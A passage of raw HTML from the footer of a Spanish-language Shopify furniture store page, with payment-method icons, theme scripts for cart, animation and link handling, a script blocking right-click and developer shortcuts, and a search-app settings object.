1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/es" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 